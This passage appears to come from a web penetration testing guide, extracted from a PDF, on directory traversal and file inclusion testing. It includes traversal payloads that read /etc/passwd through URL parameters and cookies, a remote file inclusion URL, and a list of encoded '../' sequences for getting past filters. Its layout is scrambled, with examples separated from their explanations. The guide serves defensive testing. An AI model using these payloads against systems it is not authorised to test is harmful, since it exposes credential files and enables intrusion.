 81
The following example will demonstrate how it is possible to show
the source code of a CGI component, without using any path traversal
characters.
The component called “main.cgi” is located in the same directory as
the normal HTML static files used by the application. In some cases
the tester needs to encode the requests using special characters (like
the “.” dot, “%00” null, ...) in order to bypass file extension controls or to
prevent script execution.
Tip: It’s a common mistake by developers to not expect every form of
encoding and therefore only do validation for basic encoded content.
If at first the test string isn’t successful, try another encoding scheme.
Each operating system uses different characters as path separator:
Unix-like OS:
Windows OS’ Shell’:
Classic Mac OS:
We should take in to account the following character encoding mech-
anisms:
• URL encoding and double URL encoding
• Unicode/UTF-8 Encoding (it only works in systems that are able
to accept overlong UTF-8 sequences)
There are other OS and application framework specific considerations
as well. For instance, Windows is flexible in its parsing of file paths.
Web Application Penetration Testing
(b) Testing Techniques (a methodical evaluation of each attack tech-
nique used by an attacker to exploit the vulnerability)
How to Test
Black Box testing
Input Vectors Enumeration
In order to determine which part of the application is vulnerable to in-
put validation bypassing, the tester needs to enumerate all parts of
the application that accept content from the user. This also includes
HTTPGETandPOSTqueriesandcommonoptionslikefileuploadsand
HTML forms.
Here are some examples of the checks to be performed at this stage:
• Are there request parameters which could be used for file-related
operations?
• Are there unusual file extensions?
• Are there interesting variable names?
• Is it possible to identify cookies used by the web application for the
dynamic generation of pages or templates?
Testing Techniques
The next stage of testing is analyzing the input validation functions
present in the web application. Using the previous example, the dy-
namic page called getUserProfile.jsp loads static information from a
file and shows the content to users. An attacker could insert the mali-
cious string “../../../../etc/passwd” to include the password hash file of
a Linux/UNIX system. Obviously, this kind of attack is possible only if
the validation checkpoint fails; according to the file system privileges,
the web application itself must be able to read the file.
To successfully test for this flaw, the tester needs to have knowledge
of the system being tested and the location of the files being request-
ed. There is no point requesting /etc/passwd from an IIS web server.
For the cookies example:
It’s also possible to include files and scripts located on external web-
site.
http://example.com/getUserProfile.jsp?item=ikki.html
http://example.com/index.php?file=content
http://example.com/main.cgi?home=index.htm
Cookie: ID=d9ccd3f4f9f18cc1:T-
M=2166255468:LM=1162655568:S=3cFpqbJgMSSPKVMV:-
TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
http://example.com/getUserProfile.jsp?item=../../../../etc/passwd
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
http://example.com/main.cgi?home=main.cgi
http://example.com/index.php?file=http://www.owasp.org/
malicioustxt
root directory: “/”
directory separator: “/”
root directory: “/”
directory separator: “/”
root directory: “<drive letter>:”
directory separator: “:”
..%c0%af represents ../
..%c1%9c represents ..
%2e%2e%2f represents ../
%2e%2e/ represents ../
..%2f represents ../
%2e%2e%5c represents ..
%2e%2e represents ..
..%5c represents ..
%252e%252e%255c represents ..
..%255c represents .. and so on.
 